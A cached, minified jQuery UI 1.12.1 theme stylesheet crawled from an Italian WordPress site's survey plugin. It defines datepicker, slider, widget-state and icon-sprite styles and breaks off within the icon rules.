

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6
body_size: 3882
content:
/*! jQuery UI - v1.12.1 - 2018-09-24
* http://jqueryui.com
* Includes: core.css, datepicker.css, slider.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=.ms-jquery-ui&folderName=pepper-grinder&cornerRadiusShadow=18px&offsetLeftShadow=-10px&offsetTopShadow=0&thicknessShadow=5px&opacityShadow=60&bgImgOpacityShadow=40&bgTextureShadow=diagonal_maze&bgColorShadow=000000&opacityOverlay=60&bgImgOpacityOverlay=20&bgTextureOverlay=diagonal_maze&bgColorOverlay=6e4f1c&iconColorError=fbdb93&fcError=ffffff&borderColorError=681818&bgImgOpacityError=68&bgTextureError=fine_grain&bgColorError=b83400&iconColorHighlight=3572ac&fcHighlight=3a3427&borderColorHighlight=b2a266&bgImgOpacityHighlight=15&bgTextureHighlight=fine_grain&bgColorHighlight=f7f3de&iconColorActive=8c291d&fcActive=140f06&borderColorActive=d9d6c4&bgImgOpacityActive=15&bgTextureActive=fine_grain&bgColorActive=eceadf&iconColorHover=ffffff&fcHover=ffffff&borderColorHover=654b24&bgImgOpacityHover=65&bgTextureHover=fine_grain&bgColorHover=654b24&iconColorDefault=b83400&fcDefault=654b24&borderColorDefault=cbc7bd&bgImgOpacityDefault=10&bgTextureDefault=fine_grain&bgColorDefault=f8f7f6&iconColorContent=222222&fcContent=1f1f1f&borderColorContent=d9d6c4&bgImgOpacityContent=10&bgTextureContent=fine_grain&bgColorContent=eceadf&iconColorHeader=b83400&fcHeader=453821&borderColorHeader=d4d1bf&bgImgOpacityHeader=15&bgTextureHeader=fine_grain&bgColorHeader=ffffff&cornerRadius=6px&fsDefault=1.1em&fwDefault=bold&ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ms-jquery-ui .ui-helper-hidden{display:none}.ms-jquery-ui .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ms-jquery-ui .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ms-jquery-ui .ui-helper-clearfix:before,.ms-jquery-ui .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ms-jquery-ui .ui-helper-clearfix:after{clear:both}.ms-jquery-ui .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ms-jquery-ui .ui-front{z-index:100}.ms-jquery-ui .ui-state-disabled{cursor:default !important;pointer-events:none}.ms-jquery-ui .ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ms-jquery-ui .ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ms-jquery-ui .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ms-jquery-ui .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev,.ms-jquery-ui .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover,.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{top:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev{left:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next{right:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover{left:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{right:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev span,.ms-jquery-ui .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ms-jquery-ui .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ms-jquery-ui .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ms-jquery-ui .ui-datepicker select.ui-datepicker-month,.ms-jquery-ui .ui-datepicker select.ui-datepicker-year{width:45%}.ms-jquery-ui .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ms-jquery-ui .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ms-jquery-ui .ui-datepicker td{border:0;padding:1px}.ms-jquery-ui .ui-datepicker td span,.ms-jquery-ui .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ms-jquery-ui .ui-datepicker.ui-datepicker-multi{width:auto}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group{float:left}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ms-jquery-ui .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ms-jquery-ui .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ms-jquery-ui .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ms-jquery-ui .ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ms-jquery-ui .ui-datepicker-rtl{direction:rtl}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group{float:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ms-jquery-ui .ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ms-jquery-ui .ui-slider{position:relative;text-align:left}.ms-jquery-ui .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ms-jquery-ui .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-handle,.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ms-jquery-ui .ui-slider-horizontal{height:.8em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-min{left:0}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-max{right:0}.ms-jquery-ui .ui-slider-vertical{width:.8em;height:100px}.ms-jquery-ui .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ms-jquery-ui .ui-slider-vertical .ui-slider-range{left:0;width:100%}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-min{bottom:0}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-max{top:0}.ms-jquery-ui .ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ms-jquery-ui .ui-widget .ui-widget{font-size:1em}.ms-jquery-ui .ui-widget input,.ms-jquery-ui .ui-widget select,.ms-jquery-ui .ui-widget textarea,.ms-jquery-ui .ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ms-jquery-ui .ui-widget.ui-widget-content{border:1px solid #cbc7bd}.ms-jquery-ui .ui-widget-content{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_eceadf_60x60.png) 50% 50% repeat;color:#1f1f1f}.ms-jquery-ui .ui-widget-content a{color:#1f1f1f}.ms-jquery-ui .ui-widget-header{border:1px solid #d4d1bf;background:#fff url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_ffffff_60x60.png) 50% 50% repeat;color:#453821;font-weight:700}.ms-jquery-ui .ui-widget-header a{color:#453821}.ms-jquery-ui .ui-state-default,.ms-jquery-ui .ui-widget-content .ui-state-default,.ms-jquery-ui .ui-widget-header .ui-state-default,.ms-jquery-ui .ui-button,html .ms-jquery-ui .ui-button.ui-state-disabled:hover,html .ms-jquery-ui .ui-button.ui-state-disabled:active{border:1px solid #cbc7bd;background:#f8f7f6 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_f8f7f6_60x60.png) 50% 50% repeat;font-weight:700;color:#654b24}.ms-jquery-ui .ui-state-default a,.ms-jquery-ui .ui-state-default a:link,.ms-jquery-ui .ui-state-default a:visited,a.ms-jquery-ui .ui-button,a:link.ms-jquery-ui .ui-button,a:visited.ms-jquery-ui .ui-button,.ms-jquery-ui .ui-button{color:#654b24;text-decoration:none}.ms-jquery-ui .ui-state-hover,.ms-jquery-ui .ui-widget-content .ui-state-hover,.ms-jquery-ui .ui-widget-header .ui-state-hover,.ms-jquery-ui .ui-state-focus,.ms-jquery-ui .ui-widget-content .ui-state-focus,.ms-jquery-ui .ui-widget-header .ui-state-focus,.ms-jquery-ui .ui-button:hover,.ms-jquery-ui .ui-button:focus{border:1px solid #654b24;background:#654b24 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_65_654b24_60x60.png) 50% 50% repeat;font-weight:700;color:#fff}.ms-jquery-ui .ui-state-hover a,.ms-jquery-ui .ui-state-hover a:hover,.ms-jquery-ui .ui-state-hover a:link,.ms-jquery-ui .ui-state-hover a:visited,.ms-jquery-ui .ui-state-focus a,.ms-jquery-ui .ui-state-focus a:hover,.ms-jquery-ui .ui-state-focus a:link,.ms-jquery-ui .ui-state-focus a:visited,a.ms-jquery-ui .ui-button:hover,a.ms-jquery-ui .ui-button:focus{color:#fff;text-decoration:none}.ms-jquery-ui .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ms-jquery-ui .ui-state-active,.ms-jquery-ui .ui-widget-content .ui-state-active,.ms-jquery-ui .ui-widget-header .ui-state-active,a.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button.ui-state-active:hover{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_eceadf_60x60.png) 50% 50% repeat;font-weight:700;color:#140f06}.ms-jquery-ui .ui-icon-background,.ms-jquery-ui .ui-state-active .ui-icon-background{border:#d9d6c4;background-color:#140f06}.ms-jquery-ui .ui-state-active a,.ms-jquery-ui .ui-state-active a:link,.ms-jquery-ui .ui-state-active a:visited{color:#140f06;text-decoration:none}.ms-jquery-ui .ui-state-highlight,.ms-jquery-ui .ui-widget-content .ui-state-highlight,.ms-jquery-ui .ui-widget-header .ui-state-highlight{border:1px solid #b2a266;background:#f7f3de url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_f7f3de_60x60.png) 50% 50% repeat;color:#3a3427}.ms-jquery-ui .ui-state-checked{border:1px solid #b2a266;background:#f7f3de}.ms-jquery-ui .ui-state-highlight a,.ms-jquery-ui .ui-widget-content .ui-state-highlight a,.ms-jquery-ui .ui-widget-header .ui-state-highlight a{color:#3a3427}.ms-jquery-ui .ui-state-error,.ms-jquery-ui .ui-widget-content .ui-state-error,.ms-jquery-ui .ui-widget-header .ui-state-error{border:1px solid #681818;background:#b83400 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_68_b83400_60x60.png) 50% 50% repeat;color:#fff}.ms-jquery-ui .ui-state-error a,.ms-jquery-ui .ui-widget-content .ui-state-error a,.ms-jquery-ui .ui-widget-header .ui-state-error a{color:#fff}.ms-jquery-ui .ui-state-error-text,.ms-jquery-ui .ui-widget-content .ui-state-error-text,.ms-jquery-ui .ui-widget-header .ui-state-error-text{color:#fff}.ms-jquery-ui .ui-priority-primary,.ms-jquery-ui .ui-widget-content .ui-priority-primary,.ms-jquery-ui .ui-widget-header .ui-priority-primary{font-weight:700}.ms-jquery-ui .ui-priority-secondary,.ms-jquery-ui .ui-widget-content .ui-priority-secondary,.ms-jquery-ui .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ms-jquery-ui .ui-state-disabled,.ms-jquery-ui .ui-widget-content .ui-state-disabled,.ms-jquery-ui .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ms-jquery-ui .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ms-jquery-ui .ui-icon{width:16px;height:16px}.ms-jquery-ui .ui-icon,.ms-jquery-ui .ui-widget-content .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_222222_256x240.png)}.ms-jquery-ui .ui-widget-header .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-state-hover .ui-icon,.ms-jquery-ui .ui-state-focus .ui-icon,.ms-jquery-ui .ui-button:hover .ui-icon,.ms-jquery-ui .ui-button:focus .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_ffffff_256x240.png)}.ms-jquery-ui .ui-state-active .ui-icon,.ms-jquery-ui .ui-button:active .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_8c291d_256x240.png)}.ms-jquery-ui .ui-state-highlight .ui-icon,.ms-jquery-ui .ui-button .ui-state-highlight.ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_3572ac_256x240.png)}.ms-jquery-ui .ui-state-error .ui-icon,.ms-jquery-ui .ui-state-error-text .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_fbdb93_256x240.png)}.ms-jquery-ui .ui-button .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-icon-blank{background-position:16px 16px}.ms-jquery-ui .ui-icon-caret-1-n{background-position:0 0}.ms-jquery-ui .ui-icon-caret-1-ne{background-position:-16px 0}.ms-jquery-ui .ui-icon-caret-1-e{background-position:-32px 0}.ms-jquery-ui .ui-icon-caret-1-se{background-position:-48px 0}.ms-jquery-ui .ui-icon-caret-1-s{background-position:-65px 0}.ms-jquery-ui .ui-icon-caret-1-sw{background-position:-80px 0}.ms-jquery-ui .ui-icon-caret-1-w{background-position:-96px 0}.ms-jquery-ui .ui-icon-caret-1-nw{background-position:-112px 0}.ms-jquery-ui .ui-icon-caret-2-n-s{background-position:-128px 0}.ms-jquery-ui .ui-icon-caret-2-e-w{background-position:-144px 0}.ms-jquery-ui .ui-icon-triangle-1-n{background-position:0 -16px}.ms-jquery-ui .ui-icon-triangle-1-ne{background-position:-16px -16px}.ms-jquery-ui .ui-icon-triangle-1-e{background-position:-32px -16px}.ms-jquery-ui .ui-icon-triangle-1-se{background-position:-48px -16px}.ms-jquery-ui .ui-icon-triangle-1-s{background-position:-65px -16px}.ms-jquery-ui .ui-icon-triangle-1-sw{background-position:-80px -16px}.ms-jquery-ui .ui-icon-triangle-1-w{background-position:-96px -16px}.ms-jquery-ui .ui-icon-triangle-1-nw{background-position:-112px -16px}.ms-jquery-ui .ui-icon-triangle-2-n-s{background-position:-128px -16px}.ms-jquery-ui .ui-icon-triangle-2-e-w{background-position:-144px -16px}.ms-jquery-ui .ui-icon-arrow-1-n{background-position:0 -32px}.ms-jquery-ui .ui-icon-arrow-1-ne{background-position:-16px -32px}.ms-jquery-ui .ui-icon-arrow-1-e{background-position:-32px -32px}.ms-jquery-ui .ui-icon-arrow-1-se{background-position:-48px -32px}.ms-jquery-ui .ui-icon-arrow-1-s{background-position:-65px -32px}.ms-jquery-ui .ui-icon-arrow-1-sw{background-position:-80px -32px}.ms-jquery-ui .ui-icon-arrow-1-w{background-position:-96px -32px}.ms-jquery-ui .ui-icon-arrow-1-nw{background-position:-112px -32px}.ms-jquery-ui .ui-icon-arrow-2-n-s{background-position:-128px -32px}.ms-jquery-ui .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ms-jquery-ui .ui-icon-arrow-2-e-w{background-position:-160px -32px}.ms-jquery-ui .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-n{background-position:-192px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-e{background-position:-208px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-s{background-position:-224px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-w{background-position:-240px -32px}.ms-jquery-ui .ui-icon-arrowthick-1-n{background-position:1px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-e{background-position:-32px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-se{background-position:-48px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-s{background-position:-64px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-w{background-position:-96px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ms-jquery-ui .ui-icon-arrow-4{background-position:0 -80px}.ms-jquery-ui .ui-icon-arrow-4-diag{background-position:-16px -80px}.ms-jquery-ui .ui-icon-extlink{background-position:-32px -80px}.ms-jquery-ui .ui-icon-newwin{background-position:-48px -80px}.ms-jquery-ui .ui-icon-refresh{background-position:-64px -80px}.ms-jquery-ui .ui-icon-shuffle{background-position:-80px -80px}.ms-jquery-ui .ui-icon-transfer-e-w{background-position:-96px -80px}.ms-jquery-ui .ui-icon-transferthick-e-w{background-position:-112px -80px}.ms-jquery-ui .ui-icon-folder-collapsed{background-position:0 -96px}.ms-jquery-ui .ui-icon-folder-open{background-position:-16px -96px}.ms-jquery-ui .ui-icon-document{background-position:-32px -96px}.ms-jquery-ui .ui-icon-document-b{background-position:-48px -96px}.ms-jquery-ui .ui-icon-note{background-position:-64px -96px}.ms-jquery-ui .ui-icon-mail-closed{background-position:-80px -96px}.ms-jquery-ui .ui-icon-mail-open{background-position:-96px -96px}.ms-jquery-ui .ui-icon-suitcase{background-position:-112px -96px}.ms-jquery-ui .ui-icon-comment{background-position:-128px -96px}.ms-jquery-ui .ui-icon-person{background-position:-144px -96px}.ms-jquery-ui .ui-icon-print{background-position:-160px -96px}.ms-jquery-ui .ui-icon-trash{background-position:-176px -96px}.ms-jquery-ui .ui-icon-locked{background-position:-192px -96px}.ms-jquery-ui .ui-icon-unlocked{background-position:-208px -96px}.ms-jquery-ui .ui-icon-bookmark{background-position:-224px -96px}.ms-jquery-ui .ui-icon-tag{background-position:-240px -96px}.ms-jquery-ui .ui-icon-home{background-position:0 -112px}.ms-jquery-ui .ui-icon-flag{background-position:-16px -112px}.ms-jquery-ui .ui-icon-calendar{background-position:-32px -112px}.ms-jquery-ui .ui-icon-cart{background-position:-48px -112px}.ms-jquery-ui .ui-icon-pencil{background-position:-64px -112px}.ms-jquery-ui .ui-icon-clock{background-position:-80px -112px}.ms-jquery-ui .ui-icon-disk{background-position:-96px -112px}.ms-jquery-ui .ui-icon-calculator{background-position:-112px -112px}.ms-jquery-ui .ui-icon-zoomin{background-position:-128px -112px}.ms-jquery-ui .ui-icon-zoomout{background-position:-144px -112px}.ms-jquery-ui .ui-icon-search{background-position:-160px -112px}.ms-jquery-ui .ui-icon-wrench{background-position:-176px -112px}.ms-jquery-ui .ui-icon-gear{background-position:-192px -112px}.ms-jquery-ui .ui-icon-heart{background-position:-208px -112px}.ms-jquery-ui .ui-icon-star{background-position:-224px -112px}.ms-jquery-ui .ui-icon-link{background-position:-240px -112px}.ms-jquery-ui .ui-icon-cancel{background-position:0 -128px}.ms-jquery-ui .ui-icon-plus{background-position:-16px -128px}.ms-jquery-ui .ui-icon-plusthick{background-position:-32px -128px}.ms-jquery-ui .ui-icon-minus{background-position:-48px -128px}.ms-jquery-ui .ui-icon-minusthick{background-position:-64px -128px}.ms-jquery-ui .ui-icon-close{background-position:-80px -128px}.ms-jquery-ui .ui-icon-closethick{background-position:-96px -128px}.ms-jquery-ui .ui-icon-key{background-position:-112px -128px}.ms-jquery-ui .ui-icon-lightbulb{background-position:-128px -128px}.ms-jquery-ui .ui-icon-scissors{background-position:-144px -128px}.ms-jquery-ui .ui-icon-clipboard{background-position:-160px -128px}.ms-jquery-ui .ui-icon-copy{background-position:-176px -128px}.ms-jquery-ui .ui-icon-contact{background-position:-192px -128px}.ms-jquery-ui .ui-icon-image{background-position:-208px -128px}.ms-jquery-ui .ui-icon-video{background-position:-224px -128px}.ms-jquery-ui .ui-icon-script{background-position:-240px -128px}.ms-jquery-ui .ui-icon-alert{background-position:0 -144px}.ms-jquery-ui .ui-icon-info{background-position:-16px -144px}.ms-jquery-ui .ui-icon-notice{background-position:-32px -144px}.ms-jquery-ui .ui-icon-help{background-position:-48px -144px}.ms-jquery-ui .ui-icon-check{background-position:-64px -144px}.ms-jquery-ui .ui-icon-bullet{background-position:-80px -144px}.ms-jquery-ui .ui-icon-radio-on{background-position:-96px -144px}.ms-jquery-ui .ui-icon-radio-off{background-position:-112px -144px}.ms-jquery-ui .ui-icon-pin-w{background-position:-128px -144px}.ms-jquery-ui .ui-icon-pin-s{background-position:-144px -144px}.ms-jquery-ui .ui-icon-play{background-position:0 -160px}.ms-jquery-ui .ui-icon-pause{background-position:-16px -160px}.ms-jquery-ui .ui-icon-seek-next{background-position:-32px -160px}.ms-jquery-ui .ui-icon-seek-prev{background-position:-48px -160px}.ms-jquery-ui .ui-icon-seek-end{background-position:-64px -160px}.ms-jquery-ui .ui-icon-seek-start{background-position:-80px -160px}.ms-jquery-ui .ui-icon-seek-first{background-position:-80px -160px}.ms-jquery-ui .ui-icon-stop{background-position:-96px -160px}.ms-jquery-ui .ui-icon-eject{background-position:-112px -160px}.ms-jquery-ui .ui-icon-volume-off{background-position:-128px -160px}.ms-jquery-ui .ui-icon-volume-on{background-position:-144px -160px}.ms-jquery-ui .ui-icon-power{background-position:0 -176px}.ms-jquery-ui .ui-icon-signal-diag{background-position:-16px -176px}.ms-jquery-ui .ui-icon-signal{background-position:-32px -176px}.ms-jquery-ui .ui-icon-battery-0{background-position:-48px -176px}.ms-jquery-ui .ui-icon-battery-1{background-position:-64px -176px}.ms-jquery-ui .ui-icon-battery-2{background-position:-80px -176px}.ms-jquery-ui .ui-icon-battery-3{background-position:-96px -176px}.ms-jquery-ui .ui-icon-circle-plus{background-position:0 -192px}.ms-jquery-ui .ui-icon-circle-minus{background-position:-16px -192px}.ms-jquery-ui .ui-icon-circle-close{background-position:-32px -192px}.ms-jquery-ui .ui-icon-circle-triangle-e{background-position:-48px -192px}.ms-jquery-ui .ui-icon-circle-triangle-s{background-position:-64px -192px}.ms-jquery-ui .ui-icon-circle-triangle-w{background-position:-80px -192px}.ms-jquery-ui .ui-icon-circle-triangle-n{background-position:-96px -192px}.ms-jquery-ui .ui-icon-circle-arrow-e{background-position:-112px -192px}.ms-jquery-ui .ui-icon-circle-arrow-s{background-position:-128px -192px}.ms-jquery-ui .ui-icon-circle-arrow-w{background-position:-144px -192px}.ms-jquery-ui .ui-icon-circle-arrow-n{background-position:-160px -192px}.ms-jquery-ui .ui-icon-circle-zoomin{background-position:-176px -192px}.ms-jquery-ui .ui-icon-circle-zoomout{background-position:-192px -192px}.ms-jquery-ui .ui-icon-circle-check{background-position:-208px -192px}.ms-jquery-ui .ui-icon-circlesmall-plus{background-position:0 -208px}.ms-jquery-ui .ui-icon-circlesmall-minus{background-position:-16px -208px}.ms-jquery-ui .ui-icon-circlesmall-close{background-position:-32px -208px}.ms-jquery-ui .ui-icon-squaresmall-plus{background-position:-48px -208px}.ms-jquery-ui .ui-icon-squaresmall-minus{background-position:-64px -208px}.ms-jquery-ui 